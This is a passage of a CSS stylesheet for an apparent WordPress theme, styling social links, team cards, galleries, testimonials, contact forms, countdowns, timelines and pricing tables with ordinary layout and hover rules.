  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  color: #959595;
}
.widget-social .social > li a:hover {
  color: #42a5f5;
}
.widget-social .social > li a i {
  font-size: 14px;
}
.widget-social.colors .social > li a {
  background: #42a5f5;
  color: #fff;
}

.social-link {
  display: inline-block;
  margin: 0 5px;
  padding: 0;
}
.social-link li {
  display: inline-block;
  margin: 0 5px;
}
.social-link li a {
  background: #f4f4f4 none repeat scroll 0 0;
  border-radius: 100%;
  color: #666666;
  display: inline-block;
  height: 40px;
  line-height: 38px;
  text-align: center;
  width: 40px;
  border: 1px solid #e1e1e1;
}
.social-link.lighten li a {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #ffffff;
  color: #ffffff;
}

.ourteam-inner .name-team {
  margin: 0;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
  color: #000;
}
.ourteam-inner .job {
  font-size: 14px;
  font-weight: 400;
  margin: 0;
}
.ourteam-inner .avarta {
  overflow: hidden;
  position: relative;
}
.ourteam-inner .avarta:before {
  background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
  content: "";
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  width: 100%;
  z-index: 1;
}
.ourteam-inner .avarta .social-link {
  bottom: 0;
  left: 0;
  margin: 0;
  position: absolute;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  visibility: hidden;
  width: 100%;
  z-index: 9;
}
.ourteam-inner:hover .avarta:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.ourteam-inner:hover .avarta .social-link {
  bottom: 60px;
  visibility: visible;
}
.ourteam-inner .info {
  padding: 20px;
}

.widget-gallery .image {
  margin: 0 10px 10px 0;
}
.widget-gallery .fancybox {
  position: relative;
  display: inline-block;
}
.widget-gallery .fancybox:before {
  background: rgba(0, 0, 0, 0.8) url("../images/plus.png") no-repeat scroll center center;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  width: 100%;
  z-index: 9;
}
.widget-gallery .fancybox:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.widget-gallery .heading {
  line-height: 1;
  padding: 60px 0;
}
.widget-gallery .description h3,
.widget-gallery .heading h3 {
  margin: 0;
  font-size: 36px;
  line-height: 1.1;
  font-weight: 700;
  text-transform: uppercase;
}
.widget-gallery .description h3.title-des,
.widget-gallery .heading h3.title-des {
  margin: 8px 0 0;
}
.widget-gallery .fancybox {
  display: block;
  max-height: 292px;
  overflow: hidden;
}
.widget-gallery.style1 .image {
  margin: 0 5px 5px 0;
}
.widget-gallery.style2 .title-des,
.widget-gallery.style2 .widget-title {
  color: #FFF;
}
.widget-gallery.style2 .heading {
  line-height: 1;
  padding: 90px 0;
}
.widget-gallery.style2 .image {
  margin: 0;
}
.widget-gallery.style2 .heading,
.widget-gallery.style2 .description {
  background: #272727 none repeat scroll 0 0;
  color: #fff;
}
.widget-gallery.style3 .heading {
  padding: 65px 0;
}
.widget-gallery.style3 .widget-title {
  color: #fff;
}

.widget-testimonials .media-right, .widget-testimonials .media-left {
  vertical-align: middle;
}
.widget-testimonials .media-right {
  padding-left: 30px;
}
.rtl .widget-testimonials .media-right {
  padding-right: 30px;
  padding-left: inherit;
}
.widget-testimonials .media-left {
  padding-right: 30px;
}
.rtl .widget-testimonials .media-left {
  padding-left: 30px;
  padding-right: inherit;
}
.widget-testimonials .image-wrapper {
  width: 125px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
}
.widget-testimonials .testimonial-meta {
  padding-top: 15px;
}
.widget-testimonials .testimonial-meta .info .name-client {
  margin: 0px;
  font-size: 18px;
  font-weight: 700;
  letter-spacing: 0.5px;
  line-height: 1;
}
.widget-testimonials .testimonial-meta .info .job span {
  color: #42a5f5;
}
.widget-testimonials .testimonial-meta .description {
  font-style: italic;
  padding-top: 5px;
}
.widget-testimonials .style1 .media-body {
  text-align: right;
  line-height: 26px;
}
.rtl .widget-testimonials .style1 .media-body {
  text-align: left;
}
.widget-testimonials .owl-controls {
  position: relative;
  top: 80px;
}
.widget-testimonials.style-layout-2 {
  max-width: 801px;
  margin: 0 auto;
  text-align: center;
}
.widget-testimonials.style-layout-2:before {
  content: "";
  position: absolute;
  background: url("../images/quote.png") no-repeat;
  height: 41px;
  width: 53px;
  left: 50%;
  top: -70px;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.widget-testimonials.style-layout-2 .description {
  line-height: 26px;
  font-style: normal;
}
.widget-testimonials.style-layout-2 .info {
  padding-top: 50px;
}
.widget-testimonials.style-layout-2 .info .name-client {
  font-size: 14px;
  color: #42a5f5;
  text-transform: uppercase;
}
.widget-testimonials.style-layout-2 .info .job {
  font-size: 14px;
  font-style: italic;
}
.widget-testimonials.style-layout-2 .owl-controls {
  top: 60px;
}

.testimonials-body.layout-3 {
  text-align: center;
  max-width: 430px;
  margin-left: auto;
  margin-right: auto;
}
.testimonials-body.layout-3 .name-client {
  font-style: 700;
  font-size: 18px;
  margin: 0;
}
.testimonials-body.layout-3 .name-client, .testimonials-body.layout-3 .name-client a {
  color: #fff;
}
.testimonials-body.layout-3 .job {
  font-size: 16px;
  color: #fff;
}
.testimonials-body.layout-3 .description {
  font-size: 16px;
  font-style: italic;
  color: #797979;
}
.testimonials-body.layout-3 .image-wrapper {
  margin: auto;
}
.testimonials-body.layout-3 .image-wrapper img {
  max-width: 132px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.testimonials-body.layout-3 .testimonials-profile {
  padding-top: 15px;
}

.widget-testimonials.style-layout-3 {
  max-width: 680px;
  margin-left: auto;
  margin-right: auto;
}
.widget-testimonials.style-layout-3 .owl-controls {
  top: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.widget-testimonials.style-layout-3 .owl-controls .owl-nav .owl-prev, .widget-testimonials.style-layout-3 .owl-controls .owl-nav .owl-next {
  opacity: 1;
  filter: alpha(opacity=100);
}

.section-contact {
  position: relative;
}
.section-contact textarea,
.section-contact input:not(.btn), .section-contact select {
  width: 100%;
  max-width: 100%;
  background: #fafafa;
  border: none;
  margin: 0 0 30px;
  padding: 10px 30px;
  font-size: 16px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  font-style: italic;
  color: #666666;
}
.section-contact textarea {
  max-height: 170px;
  margin: 0;
  padding-top: 25px;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  margin-bottom: 10px;
}
.section-contact input.btn {
  background: #42a5f5;
  color: #ffffff;
  border: none;
  padding: 10px 55px;
  margin: 0 auto;
  text-align: center;
  display: block;
}
.section-contact input.btn:hover {
  background: #42a5f5;
}
.section-contact select {
  border: none;
  outline: none;
  display: inline-block;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  cursor: pointer;
  position: relative;
}
.section-contact select:after {
  content: '<>';
  font: 11px "Consolas", monospace;
  color: #aaa;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
  right: 8px;
  top: 2px;
  padding: 0 0 2px;
  border-bottom: 1px solid #ddd;
  position: absolute;
  pointer-events: none;
}
.section-contact select:before {
  content: '';
  right: 6px;
  top: 0px;
  width: 20px;
  height: 20px;
  background: #f8f8f8;
  position: absolute;
  pointer-events: none;
  display: block;
}

.btn-left .section-contact input.btn {
  margin: 0;
}

.video-wrapper-inner {
  position: relative;
  z-index: 1;
}
.video-wrapper-inner i {
  position: absolute;
  font-size: 57px;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  color: #42a5f5;
}
.video-wrapper-inner i:hover {
  color: #666666;
}

.banner-countdown-widget.default h5 {
  font-size: 13px;
  font-family: "Raleway", sans-serif;
  margin: 0;
  letter-spacing: 2px;
}
.banner-countdown-widget.default h3 {
  font-size: 25px;
  margin: 0 0 10px;
  letter-spacing: 2px;
}
.banner-countdown-widget.default .des {
  font-size: 15px;
  color: #222222;
  margin: 0 0 25px;
}
.banner-countdown-widget.style-2 {
  text-align: center;
  font-family: "Raleway", sans-serif;
}
.banner-countdown-widget.style-2 .apus-countdown {
  margin: 0 0 43px;
}
.banner-countdown-widget.style-2 .times > div {
  line-height: 1;
  font-size: 12px;
  font-family: 'Montserrat Light';
  padding: 12px 16px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #fff;
  display: inline-block;
  margin: 0 4px;
}
.banner-countdown-widget.style-2 .times > div span {
  font-size: 18px;
  margin: 0 0 4px;
  font-weight: 700;
  color: #222222;
  display: block;
}
.banner-countdown-widget.style-2 h3 {
  font-size: 90px;
  font-family: "Raleway", sans-serif;
  margin: 0;
  color: #fff;
  letter-spacing: 2px;
  font-weight: 300;
}
.banner-countdown-widget.style-2 h5 {
  font-family: "Raleway", sans-serif;
  font-size: 30px;
  font-weight: 300;
  color: #fff;
  margin: 0;
  letter-spacing: 2px;
}
.banner-countdown-widget.style-2 .des {
  color: #fff;
  letter-spacing: 2px;
  font-size: 16px;
  text-transform: uppercase;
  margin: 7px 0 20px;
}

.countdown-wrapper-default .times > div {
  line-height: 1;
  margin-right: 8px;
  font-size: 12px;
  font-family: "Raleway", sans-serif;
  font-weight: 400;
  padding: 8px 15px;
  background: #42a5f5;
  color: #fff;
  display: inline-block;
  text-align: center;
}
.rtl .countdown-wrapper-default .times > div {
  margin-left: 8px;
  margin-right: inherit;
}
.countdown-wrapper-default .times > div span {
  font-size: 18px;
  font-weight: 700;
  display: block;
  margin: 0 0 4px;
}

.widget-location .media-heading {
  font-size: 17px;
  font-weight: 500;
  margin: 0 0 5px;
}
.widget-location .media-left {
  font-size: 22px;
  min-width: 45px;
}
.widget-location .media {
  font-size: 15px;
  margin: 0 0 25px;
}

.feature-banner-inner {
  text-align: center;
  overflow: hidden;
  color: #fff;
}
.feature-banner-inner .widget-title {
  color: #fff;
  font-size: 25px;
}
@media (min-width: 480px) {
  .feature-banner-inner.col-lg-cus-5 {
    width: 20%;
    float: left;
  }
  .rtl .feature-banner-inner.col-lg-cus-5 {
    float: right;
  }
}
.feature-banner-inner .banner-static {
  position: relative;
}
.feature-banner-inner .banner-static .widget-title {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.feature-banner-inner .banner-body {
  background: #00a1f1 none repeat scroll 0 0;
  color: #ffffff;
  font-size: 15px;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  text-align: center;
  top: 100%;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 100%;
  z-index: 1;
}
.feature-banner-inner .banner-body .widget-title {
  margin: 0 0 45px;
  position: relative;
}
.feature-banner-inner .banner-body .widget-title:before {
  background: #ffffff none repeat scroll 0 0;
  bottom: -22px;
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 52px;
}
.feature-banner-inner .banner-body .description {
  margin: 0 0 35px;
}
.feature-banner-inner .banner-body a {
  color: #ffffff;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
}
.feature-banner-inner .banner-body a .fa {
  margin-left: 8px;
}
.rtl .feature-banner-inner .banner-body a .fa {
  margin-right: 8px;
  margin-left: inherit;
}
.feature-banner-inner .content {
  left: 0;
  padding: 30px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.feature-banner-inner:hover .banner-body {
  opacity: 1;
  filter: alpha(opacity=100);
  top: 0;
}

.widget-contactform .control {
  font-size: 13px;
  padding: 10px 30px;
  max-width: 100%;
  width: 100%;
  margin: 0 0 30px;
  border: 1px solid #e1e1e1;
}
.widget-contactform textarea.control {
  margin: 0 0 30px;
}
.widget-contactform .des {
  max-width: 760px;
  margin: 0 auto;
}

.widget-brands .owl-theme .owl-controls {
  margin-top: 0;
}
.widget-brands .item {
  text-align: center;
}
.widget-brands .item img {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.widget-brands .item:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.service-timeline {
  list-style: none;
  padding: 0;
  margin: 0 auto;
  width: 100%;
  position: relative;
  overflow: hidden;
}
@media (min-width: 992px) {
  .service-timeline {
    padding: 0 100px;
  }
}
.service-timeline .date {
  color: #fff;
  font-size: 14px;
  padding: 2px 15px;
  background: #42a5f5;
  display: inline-block;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1);
}
@media (min-width: 992px) {
  .service-timeline .date {
    -webkit-transform: translateY(-17px);
    -ms-transform: translateY(-17px);
    -o-transform: translateY(-17px);
    transform: translateY(-17px);
  }
}
.service-timeline .hentry {
  position: relative;
}
@media (min-width: 992px) {
  .service-timeline:before {
    background: #e1e1e1;
    content: "";
    left: 50%;
    top: 60px;
    bottom: 0;
    position: absolute;
    width: 1px;
    margin-left: -1px;
    height: 82%;
  }
}
@media (min-width: 992px) and (max-width: 991px) {
  .service-timeline:before {
    display: none;
  }
}

.service-timeline > li {
  display: block;
  width: 100%;
  position: relative;
  padding-top: 25px;
}
.service-timeline > li .hentry {
  width: 50%;
}
@media (max-width: 991px) {
  .service-timeline > li .hentry {
    width: 100%;
    float: left;
    clear: left;
  }
}
.service-timeline > li:nth-child(odd) .hentry {
  float: left;
  clear: left;
}
@media (min-width: 992px) {
  .service-timeline > li:nth-child(odd) .hentry {
    padding-right: 55px;
  }
}
.service-timeline > li:nth-child(even) .hentry {
  float: right;
  clear: right;
}
@media (min-width: 992px) {
  .service-timeline > li:nth-child(even) .hentry {
    padding-left: 55px;
  }
  .service-timeline > li:nth-child(even) .hentry:before {
    right: inherit;
    left: -8px;
  }
}
@media (min-width: 992px) {
  .service-timeline > li:nth-child(even) .hentry .hentry-box:before {
    left: inherit;
    right: 100%;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }
}
.service-timeline > li .hentry {
  position: relative;
}
@media (min-width: 992px) {
  .service-timeline > li .hentry:before {
    content: '';
    width: 18px;
    height: 18px;
    border: 3px solid #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background: #e1e1e1;
    position: absolute;
    top: 35px;
    right: -8px;
    -webkit-box-shadow: 0 0 0 3px #e1e1e1;
    box-shadow: 0 0 0 3px #e1e1e1;
  }
}
.service-timeline > li .hentry .hentry-box {
  position: relative;
}
@media (min-width: 992px) {
  .service-timeline > li .hentry .hentry-box:before {
    content: '';
    width: 28px;
    height: 20px;
    border-style: solid;
    border-width: 10px 14px;
    border-color: transparent transparent transparent #f8f8f8;
    position: absolute;
    top: 35px;
    left: 100%;
  }
}
.service-timeline > li .hentry .title {
  font-size: 16px;
  font-weight: 700;
  margin: 0 0 5px;
  color: #000;
  text-transform: uppercase;
}
.service-timeline > li .hentry .content {
  font-size: 14px;
}
.service-timeline > li .hentry .content-inner {
  padding: 0 30px 50px 30px;
  background: #f8f8f8;
  color: #777777;
}

.grid-style-2 > .row {
  margin: 0;
}
.grid-style-2 > .row > [class*="col-"] {
  padding: 0;
}

.no-space {
  margin: 0 !important;
}
.no-space > .apus-container > .vc_fluid {
  padding: 0;
}
.no-space .row {
  margin: 0;
}
.no-space .row > [class*="col"] {
  padding: 0;
}

.apus-counters {
  text-align: center;
}
.apus-counters .title {
  font-weight: 600;
  font-size: 18px;
  margin: 0 0 5px;
}
.apus-counters .counter {
  line-height: 1.3;
  font-size: 26px;
  font-weight: 700;
}
@media (min-width: 1200px) {
  .apus-counters .counter {
    font-size: 36px;
  }
}
.apus-counters .counter-img {
  margin-bottom: 12px;
}

.kc-elm.kc-call-to-action {
  padding: 0;
  background: transparent;
}

@media (min-width: 992px) {
  .space-border .row {
    margin: 0;
  }
  .space-border .row > [class*="col"] {
    border-right: 1px solid #e1e1e1;
  }
  .rtl .space-border .row > [class*="col"] {
    border-left: 1px solid #e1e1e1;
    border-right: inherit;
  }
  .space-border .row > [class*="col"]:last-child {
    border: none;
  }
}
.font-size-36 {
  font-size: 36px !important;
}

.font-size-30 {
  font-size: 30px !important;
}

.space-10 {
  margin-bottom: 10px !important;
}

.space-15 {
  margin-bottom: 15px !important;
}

.space-20 {
  margin-bottom: 20px !important;
}

.space-25 {
  margin-bottom: 25px !important;
}

.space-30 {
  margin-bottom: 30px !important;
}

.space-50 {
  margin-bottom: 50px !important;
}

.space-padding-35 {
  padding: 35px 0 !important;
}

.space-padding-tb-90 {
  padding-top: 90px !important;
  padding-bottom: 90px !important;
}

.space-padding-tb-55 {
  padding-top: 55px !important;
  padding-bottom: 55px !important;
}

.space-padding-lr-100 {
  padding-left: 100px !important;
  padding-right: 100px !important;
}

.p-relative {
  position: relative !important;
}

.p-absolute {
  position: absolute !important;
}

.p-static {
  position: static !important;
}

.hr {
  border-top: 1px solid #e1e1e1;
  min-height: 1px;
  width: 100%;
}

.text-theme {
  color: #42a5f5;
}

.bg-theme {
  background: #42a5f5;
}

.border-theme {
  border-color: #42a5f5;
}

.wpb_single_image {
  position: relative;
  overflow: hidden;
}
.wpb_single_image:before {
  position: absolute;
  z-index: 2;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  content: '';
  width: 100%;
  height: 100%;
  background: #42a5f5;
  opacity: 0;
  filter: alpha(opacity=0);
  top: 0;
  left: 0;
}
.wpb_single_image:after {
  position: absolute;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  content: '';
  top: 30px;
  left: 30px;
  right: 30px;
  bottom: 30px;
  border: 1px solid #fff;
  z-index: 3;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.wpb_single_image:hover:before {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.wpb_single_image:hover:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

footer .wpb_single_image:before, footer .wpb_single_image:after {
  display: none;
}

.table-fix > [class*="col-"] {
  display: table-cell;
  float: none !important;
  vertical-align: middle;
}

.bg-theme-color-secondary {
  background: #888625;
}

.aboutus {
  text-align: center;
}
.aboutus .title-aboutus {
  font-weight: 700;
  font-size: 60px;
  text-transform: uppercase;
  color: #111111;
  padding-bottom: 8px;
  font-family: "Raleway", sans-serif;
}
.aboutus p {
  font-size: 18px;
  color: #515151;
  line-height: 30px;
}

.kc-team {
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.1);
}
.kc-team:hover {
  -webkit-box-shadow: 0px 2px 16px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 2px 16px 0px rgba(0, 0, 0, 0.1);
}
.kc-team .content-socials {
  border-top: 1px dashed #e1e1e1;
  padding-top: 10px;
}
.kc-team .content-image {
  padding-top: 5px;
}

.team {
  margin: 0 auto;
  text-align: center;
  max-width: 500px;
  margin-bottom: 40px;
}
.team .title-fix {
  line-height: 55px;
}
.team p {
  font-size: 18px;
  color: #515151;
  line-height: 26px;
}

.title-fix {
  font-size: 36px;
  font-weight: 700;
  text-transform: uppercase;
  color: #111111;
  font-family: "Raleway", sans-serif;
}

.kc_accordion_wrapper .kc_accordion_section {
  background: #ffffff;
  margin-bottom: 10px;
}
.kc_accordion_wrapper .kc_accordion_section.group {
  padding: 0px;
}
.kc_accordion_wrapper .kc_accordion_section > .kc_accordion_header {
  border: none;
}
.kc_accordion_wrapper .kc_accordion_section .ui-accordion-header-icon {
  font-size: 12px;
  font-weight: 700;
}
.kc_accordion_wrapper .kc_accordion_section .kc_accordion_content {
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.1);
  border: none;
}
.kc_accordion_wrapper .kc_accordion_section .kc_accordion_content .kc-panel-body {
  padding: 50px 50px 60px;
}
@media (max-width: 767px) {
  .kc_accordion_wrapper .kc_accordion_section .kc_accordion_content .kc-panel-body {
    padding: 10px;
  }
}
.kc_accordion_wrapper .kc_accordion_section .kc_accordion_header > a {
  font-size: 16px;
  font-weight: 600;
  font-family: "Raleway", sans-serif;
  padding: 13px 30px;
  color: #222222;
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.1);
}
@media (max-width: 767px) {
  .kc_accordion_wrapper .kc_accordion_section .kc_accordion_header > a {
    padding: 10px;
  }
}
.kc_accordion_wrapper .kc_accordion_section:last-child {
  border: none;
}
.kc_accordion_wrapper .kc_accordion_section.kc-section-active .ui-state-active {
  background: #fafafa;
}
.kc_accordion_wrapper ul {
  padding: 0;
  list-style: none;
  margin-top: 30px;
}
.kc_accordion_wrapper ul li {
  padding-bottom: 10px;
  color: #222222;
}
.kc_accordion_wrapper ul li:before {
  content: "\e914";
  font-family: "monia";
  padding-right: 23px;
  color: #42a5f5;
  vertical-align: middle;
}
.rtl .kc_accordion_wrapper ul li:before {
  padding-left: 23px;
  padding-right: inherit;
}

.kc-feature-boxes .content-button a {
  letter-spacing: 2px;
  white-space: nowrap;
}

.list-check {
  list-style: none;
  padding: 0;
  margin: 0;
}
.list-check li {
  margin-bottom: 15px;
}
.list-check li:last-child {
  margin-bottom: 0;
}
.list-check i {
  font-size: 18px;
  margin-right: 8px;
}
.rtl .list-check i {
  margin-left: 8px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .list-check i {
    margin-right: 15px;
  }
  .rtl .list-check i {
    margin-left: 15px;
    margin-right: inherit;
  }
}

.title-business {
  line-height: 1.2;
  font-size: 22px;
  font-family: "Raleway", sans-serif;
  color: #000000;
  font-weight: 700;
}
@media (min-width: 1200px) {
  .title-business {
    font-size: 26px;
  }
}

.kc_tabs_nav ~ .kc_tab .kc_tab_content {
  padding: 0px !important;
}

.kc_tabs_nav ~ .kc_tab.ui-tabs-body-active {
  background: transparent !important;
}

.kc_tabs_nav {
  background: transparent !important;
  margin-bottom: 50px !important;
}
.kc_tabs_nav > li {
  float: none !important;
  display: inline-block;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  margin: 0 28px !important;
}
@media (max-width: 480px) {
  .kc_tabs_nav > li {
    margin: 0 !important;
  }
}
.kc_tabs_nav > li a {
  padding: 0 30px !important;
}
.kc_tabs_nav > li.ui-tabs-active a {
  color: #ffffff !important;
  background: #42a5f5 !important;
}
.kc_tabs_nav > li:hover {
  background: transparent !important;
}
.kc_tabs_nav > li:hover a {
  color: #ffffff !important;
  background: #42a5f5 !important;
}
.kc_tabs_nav > .ui-tabs-active, .kc_tabs_nav > .ui-tabs-active:hover, .kc_tabs_nav > .ui-tabs-active > a, .kc_tabs_nav > .ui-tabs-active > a:hover {
  display: inline-block !important;
}

.kc_image_gallery.kc-grid .item-grid {
  padding: 7px;
  position: relative;
}
@media (max-width: 991px) {
  .kc_image_gallery.kc-grid .item-grid {
    padding: 1px;
  }
}
.kc_image_gallery.kc-grid .item-grid img {
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.kc_image_gallery.kc-grid .item-grid:hover:before {
  content: "\e900";
  color: #ffffff;
  font-family: "monia";
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 60px;
}
@media (max-width: 991px) {
  .kc_image_gallery.kc-grid .item-grid:hover:before {
    font-size: 25px;
  }
}
.kc_image_gallery.kc-grid .item-grid:hover:after {
  content: "";
  background: #42a5f5;
  position: absolute;
  top: 7px;
  bottom: 7px;
  left: 7px;
  right: 7px;
  z-index: -1;
}
@media (max-width: 991px) {
  .kc_image_gallery.kc-grid .item-grid:hover:after {
    top: 1px;
    bottom: 1px;
    left: 1px;
    right: 1px;
  }
}
.kc_image_gallery.kc-grid .item-grid:hover img {
  -webkit-filter: opacity(20%);
  filter: opacity(20%);
}

.title-contactus {
  font-size: 30px;
  font-weight: 700;
  text-transform: uppercase;
  color: #111111;
  margin-bottom: 25px;
  font-family: "Raleway", sans-serif;
}

.kc-google-maps iframe {
  pointer-events: none;
}

.kc-pricing-tables {
  position: relative;
  overflow: inherit !important;
}
.kc-pricing-tables.kc-pricing-layout-2 {
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.kc-pricing-tables.kc-pricing-layout-2:hover {
  -webkit-box-shadow: 0px 2px 16px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 2px 16px 0px rgba(0, 0, 0, 0.1);
}
.kc-pricing-tables.kc-pricing-layout-2 .header-pricing {
  float: none;
  width: auto;
  margin: 0 30px;
}
.kc-pricing-tables.kc-pricing-layout-2 .header-pricing .content-title .content-sub-title {
  font-style: italic;
}
.kc-pricing-tables.kc-pricing-layout-2 .header-pricing .kc-pricing-price .content-currency {
  position: relative;
  bottom: 13px;
}
.kc-pricing-tables.kc-pricing-layout-2 .header-pricing .kc-pricing-price .content-price {
  padding: 0;
  line-height: 1;
}
.kc-pricing-tables.kc-pricing-layout-2 .header-pricing .kc-pricing-price .content-price:after {
  content: " . 00";
  font-size: 18px;
}
.kc-pricing-tables.kc-pricing-layout-2 .header-pricing .kc-pricing-price .content-duration {
  display: block;
}
.kc-pricing-tables.kc-pricing-layout-2 .content-desc {
  padding: 0;
  padding-top: 24px;
}
.kc-pricing-tables.kc-pricing-layout-2 .content-button {
  letter-spacing: 2px;
}
.kc-pricing-tables.kc-pricing-layout-1 {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.kc-pricing-tables.kc-pricing-layout-1 .header-pricing {
  float: none;
  width: auto;
  text-align: center;
}
@media (min-width: 992px) {
  .kc-pricing-tables.kc-pricing-layout-1 .header-pricing {
    margin: 0 160px;
  }
}
.kc-pricing-tables.kc-pricing-layout-1 .header-pricing .content-title .content-sub-title {
  font-style: italic;
}
.kc-pricing-tables.kc-pricing-layout-1 .header-pricing .kc-pricing-price {
  padding: 23px 0;
}
.kc-pricing-tables.kc-pricing-layout-1 .header-pricing .kc-pricing-price .content-currency {
  position: relative;
  bottom: 13px;
}
.kc-pricing-tables.kc-pricing-layout-1 .header-pricing .kc-pricing-price .content-price {
  padding: 0;
  line-height: 1;
}
.kc-pricing-tables.kc-pricing-layout-1 .header-pricing .kc-pricing-price .content-price:after {
  content: " . 00";
  font-size: 18px;
}
.kc-pricing-tables.kc-pricing-layout-1 .header-pricing .kc-pricing-price .content-duration {
  display: block;
}
.kc-pricing-tables.kc-pricing-layout-1 .content-desc {
  padding: 0;
  padding-top: 24px;
}
.kc-pricing-tables.kc-pricing-layout-1 .content-button {
  letter-spacing: 2px;
}
.kc-pricing-tables.kc-pricing-layout-1 .content-icon-image-header {
  margin-bottom: 50px;
  height: 170px;
  display: inline-block;
}
.kc-pricing-tables.kc-pricing-layout-1 .priceing-label {
  font-size: 14px;
  right: 30px;
}
.kc-pricing-tables .priceing-label {
  position: absolute;
  font-size: 12px;
  font-family: "Raleway", sans-serif;
  font-weight: 700;
  color: #ffffff;
  text-transform: uppercase;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  transform-origin: 100% 0 0;
  right: 15px;
  background: url("../images/bestseller.png") no-repeat;
  width: 160px;
  height: 45px;
